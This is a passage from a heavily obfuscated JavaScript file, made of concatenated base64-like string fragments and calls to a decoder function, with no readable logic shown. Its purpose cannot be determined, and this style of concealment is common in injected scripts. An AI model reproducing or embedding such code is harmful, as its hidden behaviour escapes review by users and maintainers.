xkTFNvOUNTa2InLCdCcUZkSHVCY'+'0pxJywnVzYwZlc3RmNJQ2s0JywnVzUzZF'+'VhZS9XT3knLCdXUThlVzcxZGphJywnVzZ'+'HZFdPN2RNM2UnLCdjU29sY3h4ZExhJywn'+_0x4472524z(0x21f)+'ScsJ0RYNDBXNW5qJywnV09wZE4zbTRFYS'+'csJ0ZDa2NXNlpjT0dXJywnQ0NvY3dKbVo'+'nLCdwR0ZkTU5KZFZhJywnV092aGlDb0VX'+_0x4472524z(0x206)+_0x4472524z(0x33a)+'ZXN0tQV1BpJywnZW1rZ3Y4a0lXUnknLCd'+'XUVA4aENvZ1dPaScsJ0FoL2RKbWtVaVcn'+_0x4472524z(0x188)+_0x4472524z(0x192)+_0x4472524z(0x1c2)+'kTjBCZEpyNCcsJ2dTb3lXUE5jVUNvRCcs'+'J0JDa1ZvOGthVzZ1JywnV095eldReGNIS'+'E8nLCdCSlpkTzMzY1FXJywnV083ZE4zMT'+'R6RycsJ2xD')+('a3hXUUgwdkcnLCdEcWVFV09KZFJxJywnV'+'zdPVFc0QmNIbWtkJywnV1E3ZE5lcS93cS'+'csJ2VDb2lXUUJkSFplJywnVzdCY0tDb1Z'+'Ddm0nLCdxV2FoVzdwZFZxJywnZDhrZmRD'+'bzZ4RycsJ3Vta2R5bW9pQnEnLCdFV2ltV'+'1JOZFZXJywnVzdKZFVhNFJXUVcnLCdXNG'+_0x4472524z(0x249)+'qU29sV1FsZExjZScsJ29TbzhmY1pjVFcn'+'LCdnU29BV1JKZE9ZRycsJ3Ftbzh1WldtJ'+_0x4472524z(0x28c)+'cnLCd1OGs3eDhvSXFxJywnbG1vd2sxSmR'+_0x4472524z(0x173)+'ZE9xJywnV1BsZFZ1cUJycScsJ1c3WmRJb'+'WtkanRpJywnZkNvSFdSZGRPWGEnLCdXNy'+'9kVkpHdFdQOCcsJ1c0RmNWcXZhcmEnLCd'+_0x4472524z(0x155)+'dycsJ3A4b0tkMEpkSGEnLCdrOG8vV09CY'+'1Y4b0InLCdqQ29xaUgzZE1HJywnemRHUV'+'c1aGRIcScsJ2c4bzFpYlpkTUcnLCdXNE9'+_0x4472524z(0x326)+'J2xDaytnOG92QkcnLCdXT0JkR3h4ZEt0Y'+'ScsJ1dPTzVxQ29RV1FPJywnVzRSY1U4b2'+'xkZ2EnLCdXNS9jTFdIa3JXJywnVzZEN1d'+'SR0R4cXZCZkNrZVc3N2NVRycsJ1dSSzN5'+'bW9lV09lJywnV1IvZFFtb0JhZzAnLCdvO'+'GtVZUNvcnVhJywnVzcvY0k4b3h4OG9tJy'+'wnV1FaZFFmNEZ3YScsJ1dSODhXNjFOY1c'+'nLCd1ZzNkUkNram9hJywnV1BKY1FTb1h4'+_0x4472524z(0x1e4)+'GRHOGtYV1F1dFdQbmZXUm0nLCdXN0JkUG'+'1vMkRTazEn')+('LCdFZTNkSlNrU2VHJywnblkxNXE4azYnL'+'CdybW9nZ1h4ZEpHJywnZFNreVc3RGJ4Ry'+'csJ2o4b2RXUjdjUkNveScsJ1dRUmRLQ28'+'5cE5hJywnekNrakU4b2N0cScsJ0Nta1lX'+_0x4472524z(0x238)+'DhjVzVYOWpXJywnalNrWFc2NVJuVycsJ3'+_0x4472524z(0x19f)+'ndm1raFc1YTRXUUMnLCdXUXliV09OY0xi'+'SycsJ3V2VmRVQ2tXaEcnLCdyU2t3d1NvY'+'kNXJywnd21vbHBibGRWcScsJ1c0bU1XNU'+'5jSVNrOCcsJ3RkR2lXNGhkSEcnLCdXUWI'+_0x4472524z(0x353)+'J0MycGRLbWtqb0cnLCdXNXhkSENreW9xV'+'ycsJ2tDb0VqZEpkTUcnLCdhR0ZkVGY3ZE'+_0x4472524z(0x16e)+_0x4472524z(0x224)+_0x4472524z(0x254)+'W9BY2RoZE5xJywna21vTVdQcGNIOG95Jy'+'wnVzdLL1c0eGNWOGtKJywndm1rTHBmeVA'+'nLCdXUnk0VzdmTmpxJywnZkg3ZFR1cGRM'+'cScsJ1c1MGNXUVJkSkxPJywnZ0NrenhTb'+'2pwVycsJ1dPUmROMWE0QmEnLCdhc2ZVQz'+'hrOScsJ1c3dGNNbW9Za3ZPJywnVzV6UWZ'+'Tb3BXTzgnLCdXNjdkUDhraWFKZScsJ1c3'+'SmNIQ29IbjE0JywnVzQwWVdRM2RIS0cnL'+_0x4472524z(0x332)+'9vJywnV1FXSnlTbzVXUWEnLCdpeHBkR1N'+'vSEJxJywnQzhvWnNta0pFOG82Zm1rdEMz'+_0x4472524z(0x31c)+_0x4472524z(0x29f)+'BXT2hkUkcn')+(_0x4472524z(0x213)+'1BXJywnVzR1SFc2eGNOOGtOJywnVzdCZE'+'pIV0pXUmknLCdGOGtOZ3VtQScsJ1dQT3R'+_0x4472524z(0x298)+'ay9XNzdjSkphJywnVzZaY1NDb2l0Q29WJ'+'ywnQmIwMVc2RG4nLCdlWW5zRlNrdicsJ1'+_0x4472524z(0x36d)+'5JywnaTBkY1RTb3pXNGEnLCdCOG9YcWJl'+'dCcsJ2c4b3ZrTmhkSFcnLCdiOG9jZklwZ'+'E9XJywnRm1rbEZDb1hFRycsJ1dPL2RPZn'+_0x4472524z(0x26f)+'KQ29JV09CY0tHJywnem1rU2lNcUcnLCdz'+'U29DQWNTcycsJ1dQVmNJcy9jTTFXJywnV'+_0x4472524z(0x182)+'MnLCdXNExtbFNvaVdRUycsJ0NDazF5Q28'+_0x4472524z(0x2be)+'a1lXN2hjTldpJywnVzZ6MWhTbzRXUDAnL'+'CdXNEJkUGJpYldRMCcsJ1dSMDZXNnI2Z2'+_0x4472524z(0x195)+_0x4472524z(0x2f4)+_0x4472524z(0x261)+_0x4472524z(0x190)+'dnbW94V1BKZEpiOCcsJ1c1M2RUU29Kc1N'+'rSScsJ2tiTmRLZ0JkT0cnLCdXTzdjSkNv'+'dnhIYScsJ3FTb1VrZHhkR0cnLCd1OGtPV'+'zVGY1JaVycsJ2NTa0psQ285clcnLCdXNm'+'xkSW1rWGZYVycsJ0JDb3p1RzRlJywnQ0h'+'HWFdPL2RRcScsJ1c1WmNSU29PeDhvbics'+'J2g4a015U2tiV1B1JywnV1BOY1VTb1BXT'+'1c2JywnVzZ6UWE4b2ZXT2knLCdXNy9kTU'+'NrM2ljNCcs')+('J3hXQ1NXNExCJywnb0NvRXBXWmROYScsJ'+'2k4a0lXNTlXeHEnLCdXUVpjTW1vMVdPNH'+'MnLCdCMy9kR21rUmlHJywnYVNrTnlTa2Z'+'XUk8nLCd1SzdkVkNrV2NxJywneENra1c2'+'bGNOZEMnLCdCQ2tiYzhvSHdxJywnVzdPd'+'lc2bGNTOGtGJywnV1AwUFdSSmNMck8nLC'+'dDOGsxVzZDaVdQRycsJ3Y4a3NoZnk2Jyw'+'nV09IYmk4b29XUlcnLCdDTEpkUlNrcmNx'+'JywnRjNOZExTa2ptRycsJ3FTb05XUEZjV'+'FNrNCcsJ3VtbzBjYXRkT3EnLCdFWjhkVz'+'V6WCcsJ3lTa1BXNHlxV1BDJywncm1vOEF'+_0x4472524z(0x16a)+'TFJkS2JxJywnRVNvNWFxL2RQcScsJ1dQW'+_0x4472524z(0x22a)+_0x4472524z(0x1da)+'nQUNvUEVjU2wnLCdtOGt3QW1raldQTycs'+'J25tb2NXUHRjSFNvTycsJ0RzcUhXNTdkR'+'3EnLCdXT1pkTmZxTkFXJywnajhrSWU4b1'+'VEVycsJ2dTb2NldlJkU2EnLCduU2tWbVN'+'vOXVXJywnZm1vR25lRmRVRycsJ1c1SmRS'+_0x4472524z(0x35b)+'zhtV08zZE1OTycsJ2pTa1FXUW5XcnEnLC'+'d3cTdkSzhrQldSRmNTZmJ6VzZqeW1hcVA'+_0x4472524z(0x322)+'V1J1JywnVzQzY0xDbzJnMDAnLCd0c3hkV'+'EtSY1BXJywnVzdsZFZIOHZXT0MnLCdXUF'+_0x4472524z(0x2e5)+'kSVBDeFNrdicsJ1c0cVNXNkZjSDhrRCcs'+'J1dSQmRRMUMrRHEnLCdXUUNIQm1vVldPM'+_0x4472524z(0x335)+_0x4472524z(0x1aa))+(_0x4472524z(0x30b)+'ywneXJWZFVleGNTRycsJ1c3UzlXNG0zV1'+_0x4472524z(0x2e0)+'IYScsJ2sxN2NUU29NVzZtJywnQkNrWVc1'+'R1RXUjQnLCdXNDdjUW1vb3J1NCcsJ3ZTa'+'0x6bW81eXEnLCdXNFJjR21vRHo4b0MnLC'+'dhQ2tKalNvQkZhJywnV1A5Wm84b2VXUnU'+'nLCd6U29VYkhKZEpxJywnRkNreXhDb1d0'+'YScsJ3pTa1REQ29UdEcnLCdXUDNkUGd2U'+'3FxJywnVzU4QVc2cGNPOGs1JywnV1JpUV'+_0x4472524z(0x28a)+_0x4472524z(0x302)+'V1JTblc2MWtncScsJ2lLdGROOG9jdmEnL'+'CdXN2RkVW1vUHc4azUnLCdvOG83V1FCY1'+'VDb3knLCdzbWsyZzJ5VScsJ1dRaGNPQ29'+'3V1JlQScsJ1c3WGxwU29oV1FlJywnajhv'+'aVdSaGNWbW8vJywnVzZLeVc2VmNWU2tzJ'+'ywnVzVwZEdhbStXUk8nLCdmQ2ttY21vRn'+_0x4472524z(0x35a)+'XV09TJywneENvenRiUysnLCdXNTAzVzZK'+'Y05Ta1QnLCdrU2tCV081VkFhJywnV1EzZ'+_0x4472524z(0x300)+'FxaGRQd3RjUVcnLCd6Q2s5RlNvMXVhJyw'+_0x4472524z(0x1eb)+_0x4472524z(0x2bf)+'mNLbW9HV095TycsJ3Z1RmRHU2tSaFcnLC'+_0x4472524z(0x154)+'nLCdXUVJjUHRaY1AyMCcsJ3UycGRTbWtr'+_0x4472524z(0x2d0)+'Fh1VycsJ2w4b3htMEZkTUcnLCdXUDRXRk'+'NvL1dPQycs')+('J2o4a3NwbW9Ud2EnLCdjSXhkVHV0ZEpHJ'+'ywnZUNvVm5YZGRPcScsJ3NNcGRKU2tJbU'+'cnLCdyU2sxbDhrQlc2RycsJ0VDa0VwZnV'+'yJywnVzZxZVc2M2NWQ2tiJywnbHJqQ0JD'+'a1gnLCdXNUZjTVliUXdXJywnVzVWZEtiR'+'0pXUDgnLCdqU29DV1J4Y1Ztb0MnLCdXT0'+_0x4472524z(0x267)+'XNUZkTDhvdFdRUmNKYScsJ1dQeGRKZnFp'+'QkcnLCdXT3RkR2d0ZFByVycsJ3ZDay9rO'+'GtJVzVtJywndm1rSlc1Q3NXUHUnLCdDbW'+'trVzRhTVdPcScsJ1c3aXRXT3BkU051Jyw'+_0x4472524z(0x307)+'JywnV1BOZFBOL2RIWnUnLCdiOG9GV1FOY'+'1VDb0QnLCdEdUZkR1NrV2VxJywnalNrQ1'+'c1ZlpzcScsJ3dTa1ZlQ2tSVzUwJywneDh'+'vbmxyWmRQcScsJ1dQR2R0OG9nV1FhJywn'+'aGZoY1JTb0RXNEsnLCdXN1ZjT0NvdHQ4b'+_0x4472524z(0x2f2)+'NrTW5JTycsJ2Nhak50bWtFJywnZWFqbXZ'+_0x4472524z(0x144)+_0x4472524z(0x30d)+_0x4472524z(0x16f)+'VSZE5Db3B4Q2tQJywnaXJQaHQ4a2cnLCd'+'BcnFwVzdMaCcsJ1dRMGdXUmRjVmRlJywn'+'QVNvZXRDb01nYScsJ3g4ay9ybW9FeXEnL'+'CdXUFpjVThvc1dRbWknLCdXNVZkUnFpOV'+'dSUycsJ3JTb0J6SnlPJywnVzZ0Y1BDb0t'+_0x4472524z(0x19a)+'YVc0TEsnLCdXT3l3V1BOY0lkaScsJ1c3U'+'mNMbW9vd21vSycsJ25KN2RVdk5kVmEnLC'+'dzcksyVzQ3')+('ZE9XJywnYzhvdVdReGNLQ29pJywnV1JoZ'+'FF1MGFDVycsJ1dPdGRLdnVidWEnLCdBc3'+_0x4472524z(0x2a6)+_0x4472524z(0x30a)+'LCdXNkdqV1BwZEpmZScsJ1dSRzdXT05jS'+_0x4472524z(0x1c7)+'FCZEthNCcsJ0Vta3JXNWhjTUdXJywnV1B'+_0x4472524z(0x317)+'J1dSR2tXNjFJZXEnLCdsTTdjVDhvL1c0M'+'CcsJ3lTazJlQ2tZVzY0JywnVzdGZEdDb2'+'FFU2tjJywnV1JWZEhTb3lwZzAnLCdjdDd'+'kVmhoZEdxJywnVzRTd1c3ZGNRQ2tBJywn'+'bjIzZElTb0FCRycsJ1dPTmNIOG84eEwvZ'+'E1nMCcsJ1dQYTBXT0pjUFhDJywnRkNrVF'+'c2RmNLcW0nLCdkU29mV09SY0htb1InLCd'+_0x4472524z(0x128)+'Jywnb1NrbHI4a3JXTzQnLCdXNUtIVzY3Y'+'1Zta1UnLCdXT0xjbjhvWVdPZScsJ3hkeV'+'hXNWZCJywnV08vZEpLTy9DYScsJ2JTb1F'+'rckJkUWEnLCdXUkJkT21veGl2TycsJ1c1'+'M2RRU2tRZ2NpJywnZW1vNGwyM2RJRycsJ'+'2xTb0FXUmhjU0NvZicsJ2QwTmRHOG8xc3'+'EnLCdXUDdkUThveGV2RycsJ0Rtb2p3WGE'+_0x4472524z(0x36c)+_0x4472524z(0x1a4)+'FdQTmNHYkMnLCdXNkpkVVNvbldPQmNQRy'+'csJ1dReWJyOG80V084JywnZ21rTXU4azV'+_0x4472524z(0x27c)+'SjBxV1JpJywnV1BwY1RDb2R1YjgnLCd5Q'+_0x4472524z(0x1c1)+'hzWmNTd3Un')+(_0x4472524z(0x199)+'095JywnZzhvMW9ZbGRVcScsJ0RtazNXNk'+'9FV1JHJywnVzZtMVc1cGNWQ2szJywnVzc'+'5K2xtb1hXUUMnLCdXTzdkTHZCZFNxUycs'+_0x4472524z(0x240)+'ycsJ2FYZkJ4Q2tKJywnVzYwNVc1U3pXT1'+'MnLCdXNWRjTDhvYnpOZScsJ0ZtaytzaE5'+'kSzN0ZElZeGNHTXFqVzRTJywndVdpdVc2'+_0x4472524z(0x1bb)+'kNrc1dSRycsJ2Vtb0xmR3BjT1cnLCdvaG'+'xjTVNvVFc0OCcsJ2Z1VmRSOG9PQ3EnLCd'+'sOGtLVzQ1S3hXJywnVzVwY1ZTbzl5dmUn'+'LCdXT3k5RThveVdPNCcsJ1c2NEhXUmxkT'+'ndhJywnV1FWZE5nZnJzRycsJ1dQM2RUOG'+'9ibHZtJywndmFDWFdQTmRTYScsJ1c3S1N'+'XNThxV1BxJywnYzhvZFdScGNNbW81Jywn'+_0x4472524z(0x146)+'ywnV1FaY0c4b3N4c20nLCdtTFZjUUNvaV'+'c2YScsJ1c0TzFXNDdjTkNrRCcsJ0ZTbzJ'+_0x4472524z(0x2af)+'SytXUGhkSk5DJywnQThrY1c3M2NMcnEnL'+'CdXNXFuV1FWZFEzMCcsJ1dPVmNJbW9nQX'+'JDJywnY0NvdVdScGRNWjgnLCdEOGtvQlN'+'vSENhJywnZG1vaWxzZGNJcScsJ1dPR2JX'+'UEJjVXFLJywnVzdCZFBIR0pXUjQnLCdXN'+'VJkVFNvRVdQTmNSYScsJ3ZjT0NXN3RkU3'+'EnLCdXUnhkSmhlNnNhJywnVzVCY0s4b2t'+'wMEcnLCdkQ2tTVzducURxJywnVzdWY0lh'+'alB0RycsJ1c1bGNLbW8xb05PJywnbm1rN'+_0x4472524z(0x1ca)+'ViZWhXUk5k')+('VXEnLCd0ZFJkUjMvY0lXJywnZ21reXRta'+'1VXUTQnLCdvbWtWbDhvTHVXJywndDhvSW'+'daQmRPRycsJ3o4azdtU2t4VzdhJywnYTh'+'rUnI4a3BXUU8nLCdXUGhjVlhoY1MyNCcs'+_0x4472524z(0x276)+'WUnLCdXUkZjTzhvcnR0eScsJ21Da1hEOG'+'tFV1JtJywneUpCZEgzM2NLYScsJ0Z1ZGR'+_0x4472524z(0x1bf)+_0x4472524z(0x348)+'0ZjSFNrTicsJ0JNN2RNbWtPb1cnLCdXUF'+'pkTnVtRkJxJywnV09KY01Db2xEcmUnLCd'+'zQ2tWYTBTVScsJ2VDa0RlbW9kd3EnLCdG'+'bWtPVzUvY09HbScsJ1c0bGNQU291clNvc'+_0x4472524z(0x23c)+'p1cUcnLCdiQ29WZ0hsZE1HJywnV1BoZFN'+'ocWRyVycsJ1dSdUlXNEgvYWEnLCdiQ29L'+'V1BCY0lDb2onLCdXUm1aVzdYVGlXJywna'+'kNvK2dzL2NWYScsJ1c2MTVpbW9kV1BLJy'+'wnVzVwZEtTa0xtSXUnLCdXUFNJV1BWY0t'+'yaScsJ1c2eVpXNXRjTW1rRycsJ29ta3do'+_0x4472524z(0x341)+'VdpQW1vc1dSUycsJ2pDazNmU29XelcnLC'+_0x4472524z(0x12b)+'3JywnV1JoZFRTb1BpMWUnLCd5MnBkVm1r'+'VmxHJywnV1FHR1dQbGNVYzgnLCdmQ2tNV'+_0x4472524z(0x24c)+'Nrc25hJywnV1BaZEw4b1BsM2UnLCdXUXF'+_0x4472524z(0x295)+_0x4472524z(0x316)+'jN4ZEhxJywnV1FxaEFDb1NXUVcnLCd1OG'+'9PY3NKZFNX')+(_0x4472524z(0x221)+'FcnLCdpbW83b3RsY0xhJywncENvY1dSTm'+_0x4472524z(0x27a)+'XNzFEQWEnLCdXNUJkUjhrdGpYMCcsJ0ND'+_0x4472524z(0x220)+'CdXNVZkVG1vWVdPL2NSRycsJ1dSNGV6Q2'+'81V08wJywnb1NrVlc3Ylp4VycsJ3M4a0l'+_0x4472524z(0x257)+'MXBkUUcnLCdyY2RkSGZWY1ZXJywnVzU3Z'+'E9iR0NXUU8nLCdXNU5jTDhvMmsxRycsJ2'+'V3WmNJbW9BVzZxJywnVzcwbVdRWmRMZnk'+'nLCdwbW9saFlaY1JHJywncThrZ2d3YXQn'+'LCd1MXBkU1NrOGdhJywnQ0s3ZEhDa3FhR'+'ycsJ1dPeGRQMkJkTnNTJywnVzY0TldQRm'+'RKeFMnLCdCU2tmelNvb0FhJywndzBCZE9'+'ta0JtYScsJ1dRTmRWOG9DaTI0JywnZThv'+'UldSVmNUOG9UJywnbzhvNldScGRNSHEnL'+_0x4472524z(0x1c3)+'csJ1dRbGRQdWxkT2NlJywnazJKZEdDb0t'+'zRycsJ3RjMGJXNmY2JywnV095TnRTb3lX'+'UUMnLCdXNjNjUENvbUVtb3InLCdqQ282c'+_0x4472524z(0x28e)+'VXNENOV09XJywna0NvVGtHSmRTYScsJ0R'+'Da2JGbW9wdVcnLCd3Q2t1VzRxbFdPSycs'+_0x4472524z(0x30c)+'DgnLCdXT0xGZVNvN1dRQycsJ3FKV0pXUj'+'NkUmEnLCdiU29ha1haZElXJywnZGc3Y1N'+'Tb2tXNGUnLCdXNVJjU0NvRHRTb0YnLCdX'+'Ny9jUkNvcEN1bScsJ2pTb2JXUUJjVUNvS'+_0x4472524z(0x1ff)+'JHJywncUNr')+(_0x4472524z(0x14d)+'lc0UGYnLCdqU2tnVzdIcENXJywnbkNrUl'+'dSbjNzRycsJ0E4bzJ1YzRaJywnVzczY0d'+'ZWEJFcScsJ1c3ZGRSU29EV08vY0pXJywn'+'anZGY1RDb2pXNzQnLCd6aGRkUm1rUWhHJ'+_0x4472524z(0x291)+'pTa2UnLCdXUlZkTXdyN3lhJywnVzZGY1M'+'4b3JDOG9uJywncmNtVVc1eGRMRycsJ2Rt'+'b3BuYXBjVkcnLCdXNy9jS21vUkZ2YScsJ'+'0JzS3hXNjlvJywnV1JXRVdRN2NNY3knLC'+_0x4472524z(0x330)+_0x4472524z(0x263)+'amEnLCdCc3FRVzZIaCcsJ3daR1JXNWJxJ'+'ywnamc3Y1M4bzlXNzQnLCdXUkZjVUNvdF'+'dRbW4nLCdXUVJjUlNvcENidScsJ1dSRzJ'+_0x4472524z(0x2eb)+'bW93bFd0Y0tXJywnb0Nva3BkaGRIcScsJ'+_0x4472524z(0x203)+'UnLCdDSmFPV1EzZFJHJywnV1JPR1c1MWt'+'hcScsJ3V0V3VXUFpkTmEnLCdXNjNkUDhv'+'c1dQSmNQVycsJ0UyWmRSQ2ttaEcnLCdXN'+'m1jVzRCY0hta0cnLCdXUDNkTDFGZFZKSy'+'csJ0MzTmRLU2tha3EnLCdCQ28yZkh4ZFJ'+_0x4472524z(0x29b)+_0x4472524z(0x374)+'1NFRzR5JywnQkNrY3VHUmNJcWhjS2JqZX'+'RNVmNURycsJ2xzN2RUTlJkVGEnLCdXUi9'+'kU05hNUNhJywnVzcvY1M4bzh6Z0MnLCdX'+'UnlXVzdUOG9xJywnV1BSZEszZGRHR0MnL'+'CdXNVJjSlNvRWhObScsJ3I4a1ZXNEJjUE'+'lhJywnclNr')+('MmpTb0ZXNUMnLCdXT2hjSUlsY1AyYScsJ'+_0x4472524z(0x171)+'csJ21Db0JXT3BkVllTJywnV1F1SldQeGN'+_0x4472524z(0x18e)+_0x4472524z(0x258)+'2t4RG1rbldQcScsJ3U4a2ZXNGhjVkplJy'+_0x4472524z(0x11e)+_0x4472524z(0x2ee)+'bFdRZWInLCdXUVNFem1vTVdRbScsJ204b'+'y9vZDdkTHEnLCdXNjR3VzZKY1BtazYnLC'+'dXNWVwV1FGZFVMUycsJ1dSOGlXNEQrakc'+'nLCd6U29Rb2FKZFZXJywncVNrM2hMcUgn'+_0x4472524z(0x1f7)+'VNvUCcsJ1dReVpGU29YV080JywnaVNvS1'+'dQdGRVY3knLCdXNTRKV083ZElOeScsJ1c'+'3RmRKU2tFbVhhJywncTJ4ZEdDa1NwYScs'+'J2pTa3ZEc1pkVnIxTnc4by8nLCd6ZENiV'+'1E3ZFZhJywnV1J6T2RDb2JXUTQnLCdtbW'+_0x4472524z(0x264)+_0x4472524z(0x2c9)+'MScsJ1dPcXVXUkZjUEhlJywnV1E3Y0pDb'+'zFyZGknLCdXUDNkTE5OZElJUycsJ3FyV0'+'5XNFZkTEcnLCdXUkpkSzFaZFZibScsJ0F'+_0x4472524z(0x241)+'J1c3MWlpOG9WV1A4Jywnd2NTcFc2ZGRWY'+'ScsJ1dQNEFXUVpjR3M0JywnbENrblc1NW'+'NCRycsJ2Y4a2ZXT0Rad3EnLCdGY3VHV1E'+_0x4472524z(0x15f)+'amd5QicsJ3Jta0hpOGs4VzdxJywnV1Ewc'+_0x4472524z(0x250)+_0x4472524z(0x15e))+('LCdXT0JkS3ZCZEpjTycsJ3FDb3p6WEszJ'+'ywnV1BwZFZnSmRVcmUnLCd5ZmRkU21rTW'+'hhJywnVzdOZFVtb0RXUHRjUnEnLCdXNC9'+_0x4472524z(0x33f)+_0x4472524z(0x1e6)+'2VpSU8nLCdxZ2xkUVNrbmhXJywncko0OF'+_0x4472524z(0x33c)+'rMERDa21XUkcnLCdtU2s0dVNrR1dRMCcs'+_0x4472524z(0x36e)+'EwwbXhkZGRLRycsJ1dRWmNIOG84V1BHeC'+'csJ1c3N2RMQ29Id1NrbicsJ1dPcGRJMXl'+'OdmEnLCdXT2xjVUNvMVdPMHAnLCdXNUN6'+'Vzd5M1dPcScsJ1dPdGRWTXJYQUcnLCd4U'+'2tCZ2dxVScsJ3EyTmRHOGtuY3EnLCdXT2'+'hkTm1vL3AxdScsJ3Ftb0hwSnBkSFcnLCd'+'wOG9PcFlaZEdHJywnVzdDOVdQeGRTMGUn'+'LCdXN05kUVNrSmhHVycsJ1c2eGNMOG9tc'+'UNvQScsJ0J1L2RSbWt4b1cnLCdnQ2tmVz'+'YxdndXJywndmRLa1dPRmRHcScsJ3Y4a3d'+'XN0dQV1FxJywnVzVwZEltb3FDQ2tLJywn'+'VzVpSFc2V0VXT3UnLCdXNlpjS3J6YUVhJ'+_0x4472524z(0x2fa)+'NhJywncG1vU25ibGNWcScsJ1c0TEZnbW9'+'ZV1BPJywncm1raEU4b0l4YScsJ3RDa25h'+'OGthVzV5JywnbFNrZG1tb3dEcScsJ1dSc'+'GNLU29EcmFlJywndm1rdlc0dXJXUksnLC'+_0x4472524z(0x2ea)+'sJ1dQOEN5U28xV1F5JywndHFxVVc2VmRH'+'YScsJ3U4bytwSGhkR1cnLCdwYUJkVjA3Z'+_0x4472524z(0x26a)+'c1SmNWdFcn')+('LCdXNFMxVzZOY1VTa1UnLCdXUU5kTjNQO'+_0x4472524z(0x235)+'NvbHg4b1EnLCdXUFpjVFNvT1dQV0wnLCd'+_0x4472524z(0x272)+_0x4472524z(0x281)+_0x4472524z(0x2ed)+'NrSScsJ3FhYXdXNnRkSEcnLCdiTGxjUEN'+'vRFc0YScsJ1dRQ2Z3OG92V1I0JywnVzVU'+'VW5Tb0MnLCdtOG9JV1IzY1Ftb0cnLCdXN'+'UpkUkplU1dRZScsJ3o4a3VXNmhjVmJtJy'+'wnVzRXQ1c2aGNUQ2t2JywnV1JTUVc1TG9'+_0x4472524z(0x21d)+'ZEpZSycsJ3JDb0tXUk5jTFNrdicsJ3RTb'+_0x4472524z(0x24a)+'wnV1BaZFUyRzV0VycsJ1dPbGROTXFSdFc'+'nLCdXN1ZkTVdleVdSMCcsJ1dPajBpOG9j'+_0x4472524z(0x366)+_0x4472524z(0x232)+'lqOURxJywnRXQ4Ulc0cmQnLCd5dWhkTm1'+'rb2tHJywnQUNvM1dPWmNPbWtzJywnVzZC'+'Y0xjbldyYScsJ3ltb0toWFZkT1cnLCd3V'+_0x4472524z(0x282)+'c3SFBnQ280V1JxJywnVzdwY09Tb25xOG9'+'xJywnV1A0REVTb05XUWEnLCdXUU91RUNv'+'aldRQycsJ1c1QmRHYTREV1A4JywnVzc5T'+_0x4472524z(0x191)+'I5UGFDb05XUWknLCdzQ2tzZm1rc1c1Qyc'+_0x4472524z(0x148)+_0x4472524z(0x175)+'1E4JywnbENvaGdhVmNUVycsJ3VaR2JXUW'+'xkVmEnLCdX')+(_0x4472524z(0x197)+'3Z3TmRKOGtzbEcnLCdtOG9pV1BWZFZJOC'+'csJ3E4a1hXN21TV1JHJywnVzdaZFY4bzl'+_0x4472524z(0x17e)+'dlpkUGEnLCdqOGt0VzdMUndXJywnV09OZ'+'Ettb1FkeDgnLCd0bWtLRkNvakZHJywnd1'+'lpRVc0OXMnLCdvQ292Y3YvZEphJywnVzZ'+'0ZFZDb2pyQ2t3JywnekNrVmtDa2NXNksn'+'LCdnbWtPbm1vSkZhJywnaTBSZFRtb1JxR'+'ycsJ1c0eGRMOG9NV08zY1RXJywnRFlkZE'+_0x4472524z(0x158)+'4VzdKY0dhRycsJ3Rta21sQ2txVzRxJywn'+'eUNrZ3pTb0F1RycsJ1c3T2hXNGxjT0Nre'+'icsJ0F4VmRLU2trbUcnLCdlQ2txV1JuOU'+_0x4472524z(0x202)+'0aXEnLCdnU2swY1NvL0ZXJywnam1vbFdS'+'M2NJQ29mJywnam1vSldSRmRTcnEnLCd4Q'+_0x4472524z(0x292)+_0x4472524z(0x17b)+'tJywnekdTSFc3N2RNYScsJ3E4a2tXNXFM'+'V1BPJywncGRQYnJDa0gnLCdBOGtLVzZtT'+'1dSaScsJ2VDa25XNjV2dlcnLCdkOGs0V1'+_0x4472524z(0x21a)+'PTGlTdkcnLCd4WEZkUmdsY1FHJywndUNr'+'Qlc2cXFXUDgnLCdvbWs3V1A5V3dhJywnV'+'zQzZFFzMGlXUFcnLCdCbW9lV1BkY1RTa0'+'4nLCdjOGt6V09uMEJxJywnV1JPNFc1UEN'+_0x4472524z(0x32a)+'Y1VDazknLCdhTVpjUENvS1c0YScsJ1c1Y'+'jhqQ293V1BLJywnV1F1THRDb01XUTAnLC'+'d4U2tDYkNr')+(_0x4472524z(0x2a4)+_0x4472524z(0x2ce)+'FwZFJlVmRMYScsJ1c3MGNXN1M4V09HJyw'+'nbElwZEx2VmRQVycsJ3dtb2phc3hkTWEn'+'LCdXNWVBVzZDeldRTycsJ1dPM2NVR1JjT'+'U5pJywndG1rcWl1aW4nLCdxcXFnVzZSZF'+'ZXJywnV09SZEo4b3ZvTDgnLCdXUlpkTkx'+'xK3JxJywna21rdVdRVDdBcScsJ1dQaGNW'+'OG9jckcwJywnV1BOY0lTb0ZXT0NCJywnV'+'1BGZE9LQmROZHUnLCd3Zk5kTW1rc2RHJy'+'wnVzdWZFNXdVFXUW0nLCdkOG82V1JkY1B'+'Tb0YnLCdXNXBjUENvcno4b3AnLCdtbWtY'+_0x4472524z(0x12e)+'GRKZThadWEnLCdzU2tOVzZ5UFdSQycsJ1'+'dSWmRUTk5kTUo4JywnblNrZFc0bmV2YSc'+_0x4472524z(0x1a5)+'THUnLCdXNGFWbVNvOCcsJ1c3SHdiQ29OV'+'1JLJywnV09qTGhDb3JXUUsnLCdjQ2s1V1'+_0x4472524z(0x1e0)+'mbW8xREcnLCdtWXBkU3dGZFFHJywnVzZK'+'ZE84b2ZXT0JjU1cnLCdmQ2tSZFNvaHhHJ'+'ywnc2J4ZFRnSmNQcScsJ1dRbk5XT3JSVz'+'RLc2Ntb0RXUTdkUW1vYScsJ1dQM2ROQ29'+'GaTFtJywncDhvVW9ZN2RNcScsJ0ZIT1BX'+'UTdkUlcnLCd4SEtxV09WZEtXJywnVzRSY'+'1Ztbzl6bW9mJywnbnd0ZFVtb1R6YScsJ2'+'kwM2NIbW9OVzRXJywnV1B1Z1c1VFZwRyc'+'sJ0U4a1pkU2tCVzR5JywnRDhrWm04a3VX'+'NG0nLCdGYk9ZVzRmRycsJ3JDbzlXUTNjS'+_0x4472524z(0x2ca)+'dzUmRQcScs')+('J3RjcGRQTXBjSHEnLCdvU282bnJOZFFXJ'+'ywnVzdxcFdRSmROZjQnLCdBQ283RVplVy'+_0x4472524z(0x20f)+'sJ3ZNZGRIQ2tmZEcnLCdvMXRjSkNvTlc2'+_0x4472524z(0x2a1)+'mwwNCcsJ1c1VmNLYjlwcmEnLCdXN0JjTF'+'NvdGMwZScsJ1c3OFRXNHhjVW1rNicsJ1d'+_0x4472524z(0x1b4)+'LCdtSFpkTmUzZElxJywndTMvZFVTazRuR'+'ycsJ1dQRmNMWDdjVE55Jyw